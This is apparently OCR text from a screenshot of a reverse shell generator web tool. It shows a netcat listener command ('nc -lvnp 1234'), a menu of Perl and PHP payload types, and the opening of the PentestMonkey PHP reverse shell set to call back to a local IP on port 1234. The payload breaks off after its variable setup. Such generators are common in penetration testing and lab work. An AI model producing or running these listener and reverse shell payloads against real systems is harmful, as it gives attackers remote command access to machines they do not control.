 IP & Port
IP
192.168.18.193
Port
1234
+1
Listener
Advanced
🚀 nc -lvnp 1234
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
Linux
Name
Search...
Show Advanced
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-
shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.18.193';
$port = 1234;
$chunk_size = 1400;
$write_a = null;